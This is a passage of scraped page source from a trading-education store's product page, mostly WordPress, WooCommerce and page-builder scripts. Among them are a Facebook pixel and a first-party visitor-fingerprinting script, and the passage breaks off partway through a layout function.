	<!--googleon: all--></div></div></div><div id="cs_preview_popup_button" ><div class="cs_preview_container  cs_footer_btn" style="display: none;" data-scroll="0" data-sticky="1"><!--googleoff: all--><div class="cs-info-sticky desktop_right cs_mobile_side_sticky bottom" style="min-height: 61px"><span class="cs-info-sticky-button" style="background-color: #ffffff;color: #212121;padding:20px 20px 20px 20px;font-size: 16px;font-weight: 500">My Consent Preferences</span></div><!--googleon: all--></div></div><noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=841178052635402&ev=PageView&noscript=1&eid=841178052635402cc1426f9-f8a6-4427-b65d-75cf87f7e751&cd%5Bpage_title%5D=Raghee%27s+Indicator+Workspace+Bundles&cd%5Bpost_type%5D=page&cd%5Bpost_id%5D=1187265&cd%5Bplugin%5D=PixelYourSite&cd%5Bevent_url%5D=www.simplertrading.com%2Fraghee-workspace-bundle&cd%5Buser_role%5D=guest" alt="facebook_pixel"></noscript>

<script>
     async function manageTumme() {
         const cookieName = "TUMME_";
         const newExpiresAt = new Date().getTime() + (1000 * 60 * 60 * 24); // Setting 24 hours from now

         // Stub function to get tummeId
         function getTummeId() {
             // Tumme initialization
             const tummePromise = import('https://tumme.simplertrading.com/wbJQJVyw98FmTT4R/2ZIgApdAFmR6wc1t?apiKey=qeEzRzNajGBJ2ojVBDa6')
               .then(tumme => tumme.load({
                 endpoint: [
                   "https://tumme.simplertrading.com/wbJQJVyw98FmTT4R/beLYMVI6SYXtKltF",
                   tumme.defaultEndpoint
                 ],
                 storageKey: "TUMME_"
               }));

             const tummeId = tummePromise
               .then(fp => fp.get())
               .then(result => {

                 const visitorId = result.visitorId;
                 // console.log("Tumme ----> " + visitorId);
                 return visitorId;
               });

             return tummeId;
         }

         // Function to get cookie value
         function getCookie(name) {
             let value = `; ${document.cookie}`;
             let parts = value.split(`; ${name}=`);
             if (parts.length === 2) return parts.pop().split(";").shift();
         }

         // Function to set cookie
         function setCookie(name, value, expires) {
             const date = new Date();
             date.setTime(expires);
             document.cookie = `${name}=${value};expires=${date.toUTCString()};path=/`;
         }

         // Function to check and update storage
         function updateStorageData(name, data) {
             // Update or set both cookie and local storage
             setCookie(name, JSON.stringify(data), data.expires_at);
             localStorage.setItem(name, JSON.stringify(data));
         }

         // Check and get current data from cookie or localStorage
         let currentData = null;
         let tummeCookie = getCookie(cookieName);
         let tummeLocalStorage = localStorage.getItem(cookieName);
         const currentTime = new Date().getTime();

         // Parse data if they exist
         if (tummeCookie) tummeCookie = JSON.parse(tummeCookie);
         if (tummeLocalStorage) tummeLocalStorage = JSON.parse(tummeLocalStorage);

         // Determine action based on the data retrieved and expiration times
         if (tummeCookie && tummeCookie.expires_at > currentTime) {
             currentData = tummeCookie; // Valid cookie data
         } else if (tummeLocalStorage && tummeLocalStorage.expires_at > currentTime) {
             currentData = tummeLocalStorage; // Valid localStorage data
         }

         // console.log(`Tumme: ${JSON.stringify(currentData)}`);

         // Update if necessary or create new if both are invalid or missing
         if (currentData) {
             // Check if update is needed
             if (currentData.expires_at <= currentTime || !tummeCookie || !tummeLocalStorage) {
                 currentData.expires_at = newExpiresAt; // Update expires_at
                 updateStorageData(cookieName, currentData);
             }
         } else {
             // Create new data if none exists or both are expired
             let newTummeId = await getTummeId(); // Call stub function to get new tummeId
             // console.log(`newTummeId: ${newTummeId}`);
             currentData = { "tummeId": newTummeId, "expires_at": newExpiresAt };
             updateStorageData(cookieName, currentData);
         }

         // Ensure data is now correctly stored and return the tummeId
         return currentData.tummeId;
     };
     
     let tummeIdPromise = manageTumme();

     if (window.dataLayer) {
       tummeIdPromise.then(tummeId => {
         dataLayer.push({"event": "tummeDone", "tummeId": tummeId});
       });
     } 

</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.simplertrading.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.31' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=1.9.1" id="generate-sticky-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.7.9.0" id="selectWoo-js"></script>
<script type="text/javascript" id="wc-memberships-blocks-common-js-extra">
/* <![CDATA[ */
var wc_memberships_blocks_common = {"keywords":{"email":"Email","phone":"Phone","plan":"Plan","address":"Address","search_not_found":"We didn\u2019t find any members. Please try a different search or check for typos.","results_not_found":"No records found..."},"ajaxUrl":"https:\/\/www.simplertrading.com\/cms\/wp-admin\/admin-ajax.php","restUrl":"https:\/\/www.simplertrading.com\/wp-json\/","restNonce":"9c38623e1d"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/woocommerce-memberships/assets/js/frontend/wc-memberships-blocks-common.min.js?ver=1.25.0" id="wc-memberships-blocks-common-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/bb-plugin/js/jquery.easing.min.js?ver=1.4" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/bb-plugin/js/jquery.bxslider.js?ver=2.5.0.2" id="jquery-bxslider-js"></script>
<script type="text/javascript" id="generate-smooth-scroll-js-extra">
/* <![CDATA[ */
var smooth = {"elements":[".smooth-scroll","li.smooth-scroll a"],"duration":"800"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/gp-premium/general/js/smooth-scroll.min.js?ver=1.9.1" id="generate-smooth-scroll-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.31" defer async id="revmin-js"></script>
<script type="text/javascript" id="metorik-js-js-extra">
/* <![CDATA[ */
var metorik_params = {"lifetime":"6","session":"30","ajaxurl":"https:\/\/www.simplertrading.com\/cms\/wp-admin\/admin-ajax.php","cart_tracking":"1","cart_items":"0","cart_checkout_button":"1","add_cart_popup_placement":"bottom","send_cart_events":"added_to_cart removed_from_cart updated_cart_totals updated_shipping_method applied_coupon removed_coupon updated_checkout","sbjs_domain":"","send_cart_fragments":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/metorik-helper/assets/js/metorik.min.js?ver=1.6.3" id="metorik-js-js"></script>
<!--[if lte IE 11]>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/themes/generatepress/js/classList.min.js?ver=2.4.2" id="generate-classlist-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/themes/generatepress/js/menu.min.js?ver=2.4.2" id="generate-menu-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/themes/generatepress/js/a11y.min.js?ver=2.4.2" id="generate-a11y-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/themes/generatepress/js/back-to-top.min.js?ver=2.4.2" id="generate-back-to-top-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.7.9.0" id="jquery-payment-js"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-v5_10_15-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Drivers license state is missing","drivers_license_number_missing":"Drivers license number is missing","drivers_license_number_invalid":"Drivers license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing number is invalid (must be 9 digits)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/woocommerce-gateway-paypal-powered-by-braintree/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js?ver=5.10.15" id="sv-wc-payment-gateway-payment-form-v5_10_15-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/www.simplertrading.com\/cms\/wp-admin\/admin-ajax.php","nonce":"e57f3aa072","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"page_permalink":"https:\/\/www.simplertrading.com\/raghee-workspace-bundle","ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping"},"eael_login_nonce":"4a4aecc20e","eael_register_nonce":"5e1abd075c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.2.3" id="eael-general-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/themes/simpler-trading/node_modules/bootstrap/dist/js/bootstrap.bundle.min.js?ver=5.1.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/themes/simpler-trading/build/polyfills.f1a8980f.js?ver=1764891004" id="wlion-polyfills-js"></script>
<script type="text/javascript" id="wlion-global-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https:\/\/www.simplertrading.com\/cms\/wp-admin\/admin-ajax.php","ajax_nonce":"4abf3b1dc5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/themes/simpler-trading/build/global.95a93139.js?ver=1764891004" id="wlion-global-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/themes/simpler-trading/assets/js/min/intro.min.js?ver=1.0.0" id="introjs-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/themes/simpler-trading/build/direct-checkout.60d6e4a2.js?ver=1764891004" id="wlion-direct-checkout-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

				window.wp_rp_datalayer = {"page_type":"other"};
 });
</script>
<script>var wpAjaxUrl = 'https://www.simplertrading.com/cms/wp-admin/admin-ajax.php';var flBuilderUrl = 'https://www.simplertrading.com/wp-content/plugins/bb-plugin/';var FLBuilderLayoutConfig = {
	anchorLinkAnimations : {
		duration 	: 1000,
		easing		: 'swing',
		offset 		: 100
	},
	paths : {
		pluginUrl : 'https://www.simplertrading.com/wp-content/plugins/bb-plugin/',
		wpAjaxUrl : 'https://www.simplertrading.com/cms/wp-admin/admin-ajax.php'
	},
	breakpoints : {
		small  : 768,
		medium : 992	},
	waypoint: {
		offset: 80
	}
};
(function($){

	if(typeof FLBuilderLayout != 'undefined') {
		return;
	}

	/**
	 * Helper class with generic logic for a builder layout.
	 *
	 * @class FLBuilderLayout
	 * @since 1.0
	 */
	FLBuilderLayout = {

		/**
		 * Initializes a builder layout.
		 *
		 * @since 1.0
		 * @method init
		 */
		init: function()
		{
			// Destroy existing layout events.
			FLBuilderLayout._destroy();

			// Init CSS classes.
			FLBuilderLayout._initClasses();

			// Init backgrounds.
			FLBuilderLayout._initBackgrounds();

			// Only init if the builder isn't active.
			if ( 0 === $('.fl-builder-edit').length ) {

				// Init module animations.
				FLBuilderLayout._initModuleAnimations();

				// Init anchor links.
				FLBuilderLayout._initAnchorLinks();

				// Init the browser hash.
				FLBuilderLayout._initHash();

				// Init forms.
				FLBuilderLayout._initForms();
			}
		},

		/**
		 * Public method for refreshing Wookmark or MosaicFlow galleries
		 * within an element.
		 *
		 * @since 1.7.4
		 * @method refreshGalleries
		 */
		refreshGalleries: function( element )
		{
			var $element  = 'undefined' == typeof element ? $( 'body' ) : $( element ),
				mfContent = $element.find( '.fl-mosaicflow-content' ),
				wmContent = $element.find( '.fl-gallery' ),
				mfObject  = null;

			if ( mfContent ) {

				mfObject = mfContent.data( 'mosaicflow' );

				if ( mfObject ) {
					mfObject.columns = $( [] );
					mfObject.columnsHeights = [];
					mfContent.data( 'mosaicflow', mfObject );
					mfContent.mosaicflow( 'refill' );
				}
			}
			if ( wmContent ) {
				wmContent.trigger( 'refreshWookmark' );
			}
		},

		/**
		 * Public method for refreshing Masonry within an element
		 *
		 * @since 1.8.1
		 * @method refreshGridLayout
		 */
		refreshGridLayout: function( element )
		{
			var $element 		= 'undefined' == typeof element ? $( 'body' ) : $( element ),
				msnryContent	= $element.find('.masonry');

			if ( msnryContent.length )	{
				msnryContent.masonry('layout');
			}
		},

		/**
		 * Public method for reloading BxSlider within an element
		 *
		 * @since 1.8.1
		 * @method reloadSlider
		 */
		reloadSlider: function( element )
		{
			var $element 	= 'undefined' == typeof element ? $( 'body' ) : $( element ),
				bxContent	= $element.find('.bx-viewport > div').eq(0),
				bxObject   	= null;

			if ( bxContent.length ) {
				bxObject = bxContent.data( 'bxSlider');
				if ( bxObject ) {
					bxObject.reloadSlider();
				}
			}
		},

		/**
		 * Public method for resizing WP audio player
		 *
		 * @since 1.8.2
		 * @method resizeAudio
		 */
		resizeAudio: function( element )
		{
			var $element 	 	= 'undefined' == typeof element ? $( 'body' ) : $( element ),
				audioPlayers 	= $element.find('.wp-audio-shortcode.mejs-audio'),
				player 		 	= null,
				mejsPlayer 	 	= null,
				rail 			= null,
				railWidth 		= 400;

			if ( audioPlayers.length && typeof mejs !== 'undefined' ) {
            	audioPlayers.each(function(){
	            	player 		= $(this);
	            	mejsPlayer 	= mejs.players[player.attr('id')];
	            	rail 		= player.find('.mejs-controls .mejs-time-rail');
	            	var innerMejs = player.find('.mejs-inner'),
	            		total 	  = player.find('.mejs-controls .mejs-time-total');

	            	if ( typeof mejsPlayer !== 'undefined' ) {
	            		railWidth = Math.ceil(player.width() * 0.8);

	            		if ( innerMejs.length ) {

		            		rail.css('width', railWidth +'px!important');
		            		//total.width(rail.width() - 10);

		            		mejsPlayer.options.autosizeProgress = true;

		            		// webkit has trouble doing this without a delay
							setTimeout(function () {
								mejsPlayer.setControlsSize();
							}, 50);

			            	player.find('.mejs-inner').css({
			            		visibility: 'visible',
			            		height: 'inherit'
			            	});
		            	}
		           	}
	            });
	        }
		},

		/**
		 * Public method for preloading WP audio player when it's inside the hidden element
		 *
		 * @since 1.8.2
		 * @method preloadAudio
		 */
		preloadAudio: function(element)
		{
			var $element 	 = 'undefined' == typeof element ? $( 'body' ) : $( element ),
				contentWrap  = $element.closest('.fl-accordion-item'),
				audioPlayers = $element.find('.wp-audio-shortcode.mejs-audio');

			if ( ! contentWrap.hasClass('fl-accordion-item-active') && audioPlayers.find('.mejs-inner').length ) {
				audioPlayers.find('.mejs-inner').css({
					visibility : 'hidden',
					height: 0
				});
			}
		},

		/**
		 * Public method for resizing slideshow momdule within the tab
		 *
		 * @since 1.10.5
		 * @method resizeSlideshow
		 */
		resizeSlideshow: function(){
			if(typeof YUI !== 'undefined') {
				YUI().use('node-event-simulate', function(Y) {
					Y.one(window).simulate("resize");
				});
			}
		},

		/**
		 * Public method for reloading an embedded Google Map within the tabs or hidden element.
		 *
		 * @since 2.2
		 * @method reloadGoogleMap
		 */
		reloadGoogleMap: function(element){
			var $element  = 'undefined' == typeof element ? $( 'body' ) : $( element ),
			    googleMap = $element.find( 'iframe[src*="google.com/maps"]' );

			if ( googleMap.length ) {
			    googleMap.attr( 'src', function(i, val) {
			        return val;
			    });
			}
		},

		/**
		 * Unbinds builder layout events.
		 *
		 * @since 1.0
		 * @access private
		 * @method _destroy
		 */
		_destroy: function()
		{
			var win = $(window);

			win.off('scroll.fl-bg-parallax');
			win.off('resize.fl-bg-video');
		},

		/**
		 * Checks to see if the current device has touch enabled.
		 *
		 * @since 1.0
		 * @access private
		 * @method _isTouch
		 * @return {Boolean}
		 */
		_isTouch: function()
		{
			if(('ontouchstart' in window) || (window.DocumentTouch && document instanceof DocumentTouch)) {
				return true;
			}

			return false;
		},

		/**
		 * Checks to see if the current device is mobile.
		 *
		 * @since 1.7
		 * @access private
		 * @method _isMobile
		 * @return {Boolean}
		 */
		_isMobile: function()
		{
			return /Mobile|Android|Silk\/|Kindle|BlackBerry|Opera Mini|Opera Mobi|webOS/i.test( navigator.userAgent );
		},

		/**
		 * Initializes builder body classes.
		 *
		 * @since 1.0
		 * @access private
		 * @method _initClasses
		 */
		_initClasses: function()
		{
			var body = $( 'body' ),
				ua   = navigator.userAgent;

			// Add the builder body class.
			if ( ! body.hasClass( 'archive' ) && $( '.fl-builder-content-primary' ).length > 0 ) {
				body.addClass('fl-builder');
			}

			// Add the builder touch body class.
			if(FLBuilderLayout._isTouch()) {
				body.addClass('fl-builder-touch');
			}

			// Add the builder mobile body class.
			if(FLBuilderLayout._isMobile()) {
				body.addClass('fl-builder-mobile');
			}

			if ( $(window).width() < FLBuilderLayoutConfig.breakpoints.small ) {
				body.addClass( 'fl-builder-breakpoint-small' );
			}

			if ( $(window).width() > FLBuilderLayoutConfig.breakpoints.small && $(window).width() < FLBuilderLayoutConfig.breakpoints.medium ) {
				body.addClass( 'fl-builder-breakpoint-medium' );
			}

			if ( $(window).width() > FLBuilderLayoutConfig.breakpoints.medium ) {
				body.addClass( 'fl-builder-breakpoint-large' );
			}

			// IE11 body class.
			if ( ua.indexOf( 'Trident/7.0' ) > -1 && ua.indexOf( 'rv:11.0' ) > -1 ) {
				body.addClass( 'fl-builder-ie-11' );
			}
		},

		/**
		 * Initializes builder node backgrounds that require
		 * additional JavaScript logic such as parallax.
		 *
		 * @since 1.1.4
		 * @access private
		 * @method _initBackgrounds
		 */
		_initBackgrounds: function()
		{
			var win = $(window);

			// Init parallax backgrounds.
			if($('.fl-row-bg-parallax').length > 0 && !FLBuilderLayout._isMobile()) {
				FLBuilderLayout._scrollParallaxBackgrounds();
				FLBuilderLayout._initParallaxBackgrounds();
				win.on('scroll.fl-bg-parallax', FLBuilderLayout._scrollParallaxBackgrounds);
			}

			// Init video backgrounds.
			if($('.fl-bg-video').length > 0) {
				FLBuilderLayout._initBgVideos();
				FLBuilderLayout._resizeBgVideos();
				win.on('resize.fl-bg-video', FLBuilderLayout._resizeBgVideos);
			}
		},

		/**
		 * Initializes all parallax backgrounds in a layout.
		 *
		 * @since 1.1.4
		 * @access private
		 * @method _initParallaxBackgrounds
		 */
		_initParallaxBackgrounds: function()
		{
			$('.fl-row-bg-parallax').each(FLBuilderLayout._initParallaxBackground);
		},

		/**
		 * Initializes a single parallax background.
		 *
		 * @since 1.1.4
		 * @access private
		 * @method _initParallaxBackgrounds
		 */
		_initParallaxBackground: function()
		{
			var row     = $(this),
				content = row.find('> .fl-row-content-wrap'),
				src     = row.data('parallax-image'),
				loaded  = row.data('parallax-loaded'),
				img     = new Image();

			if(loaded) {
				return;
			}
			else if(typeof src != 'undefined') {

				$(img).on('load', function() {
					content.css('background-image', 'url(' + src + ')');
					row.data('parallax-loaded', true);
				});

				img.src = src;
			}
		},

		/**
		 * Fires when the window is scrolled to adjust
		 * parallax backgrounds.
		 *
		 * @since 1.1.4
		 * @access private
		 * @method _scrollParallaxBackgrounds
		 */
		_scrollParallaxBackgrounds: function()
		{
			$('.fl-row-bg-parallax').each(FLBuilderLayout._scrollParallaxBackground);
		},

		/**
		 * Fires when the window is scrolled to adjust
		 * a single parallax background.
		 *
		 * @since 1.1.4
		 * @access private
		 * @method _scrollParallaxBackground
		 */
		_scrollParallaxBackground: function()
		{
			var win     = $(window),
				row     = $(this),
				content = row.find('> .fl-row-content-wrap'),
				speed   = row.data('parallax-speed'),
				offset  = content.offset(),
				yPos    = -((win.scrollTop() - offset.top) / speed);

			content.css('background-position', 'center ' + yPos + 'px');
		},

		/**
		 * Initializes all video backgrounds.
		 *
		 * @since 1.6.3.3
		 * @access private
		 * @method _initBgVideos
		 */
		_initBgVideos: function()
		{
			$('.fl-bg-video').each(FLBuilderLayout._initBgVideo);
		},

		/**
		 * Initializes a video background.
		 *
		 * @since 1.6.3.3
		 * @access private
		 * @method _initBgVideo
		 */
		_initBgVideo: function()
		{
			var wrap   = $( this ),
				width       = wrap.data( 'width' ),
				height      = wrap.data( 'height' ),
				mp4         = wrap.data( 'mp4' ),
				youtube     = wrap.data( 'youtube'),
				vimeo       = wrap.data( 'vimeo'),
				mp4Type     = wrap.data( 'mp4-type' ),
				webm        = wrap.data( 'webm' ),
				webmType    = wrap.data( 'webm-type' ),
				fallback    = wrap.data( 'fallback' ),
				loaded      = wrap.data( 'loaded' ),
				videoMobile = wrap.data( 'video-mobile' ),
				fallbackTag = '',
				videoTag    = null,
				mp4Tag      = null,
				webmTag     = null;

			// Return if the video has been loaded for this row.
			if ( loaded ) {
				return;
			}

			videoTag  = $( '<video autoplay loop muted playsinline></video>' );

			/**
			 * Add poster image (fallback image)
			 */
			if( 'undefined' != typeof fallback && '' != fallback ) {
				videoTag.attr( 'poster', '[data-uri]' )
				videoTag.css( 'background', 'transparent url("' + fallback + '") no-repeat center center' )
				videoTag.css( 'background-size', 'cover' )
				videoTag.css( 'height', '100%' )
			}

			// MP4 Source Tag
			if ( 'undefined' != typeof mp4 && '' != mp4 ) {

				mp4Tag = $( '<source />' );
				mp4Tag.attr( 'src', mp4 );
				mp4Tag.attr( 'type', mp4Type );

				videoTag.append( mp4Tag );
			}
			// WebM Source Tag
			if ( 'undefined' != typeof webm && '' != webm ) {

				webmTag = $( '<source />' );
				webmTag.attr( 'src', webm );
				webmTag.attr( 'type', webmType );

				videoTag.append( webmTag );
			}

			// This is either desktop, or mobile is enabled.
